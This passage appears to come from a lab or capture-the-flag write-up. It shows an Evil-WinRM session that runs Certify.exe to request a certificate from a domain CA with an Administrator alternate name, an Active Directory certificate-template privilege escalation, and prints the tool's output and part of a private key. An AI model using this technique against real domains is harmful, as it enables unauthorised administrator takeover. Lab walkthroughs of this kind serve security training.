 *Evil-WinRM* PS C:\users\Ryan.Cooper\Downloads> .\certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template                : UserAuthentication
[*] Subject                 : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName                 : Administrator
[*] Certificate Authority   : dc.sequel.htb\sequel-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 10
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA0tLgiR/W+1SVmR0×D9Pd9iXs92mc/rFSkH0fVzSorN57anZm
r/URQKcYYcpE/3D2acNtlEtHbuTkAnQzPPrMg/a3nLAWsgdmaR4ipaSNPfeElftv
NWcQCyotf9CusgLbk3bsCGPeR5DOD+19Iazo1ssgi8AUo//wjhNK0T8s/x3k8h9N
eUJ2hzVNcpv7t8ynSjA0Yjyz/MUZutb7xM/mMsHkcXpIlBXKWFal7XfQo2GeTcYi
x7GhXfT0I160uFEBNuvVZ8yMcsGQHBwu7lZSRa6iwp6o+tsCiEOlXTv0vxiUoVfz
aKrn+YPpaayOCKFuF4Cbg+Px7GSz9qRUyi4LpQIDAQABAoIBAD1oIPCv7n18UKqt
fwneK0u0FkamY40n9yWQ3F0ZQHxBvW7wF87usdzEDu0E7n382DlMLBHCr4bUcrlo
QThk0McrSKYCAEpQr3q0xWC8AkvnWZ4aA3VplJm76k7NaOT+whg8zllPRYJQ4kRv
Z0A0zgkqV0t9YkW2mcm4QtWZ8jBIbC+cfjyfcFPsUuJYRNwN7QTWM7×5YwVsbEEH
nMtTwUTzLg3MwzPI5/Q4WkFVJSA9ef6/gVbAN5OQTWScN5HWJgcpqHfQfq3EyvlG
FcqXONiFQ0GYtDCdkCLFnrrE6lE1csgYx777MY2FhC0iK0nbfbnGk8gZBbiuOESS
76Kksm0CgYEA2S6GTXIB8rfc3Tm5hG9WIdPiv6rDen7tHG7Jyb6eB+3v6FBgDrOG
UEUiRddtvVwIbBt6uUiS6ZRR6B/0y2UUeAulIepe6BTkxi/NG79M9s6QisbQOwDh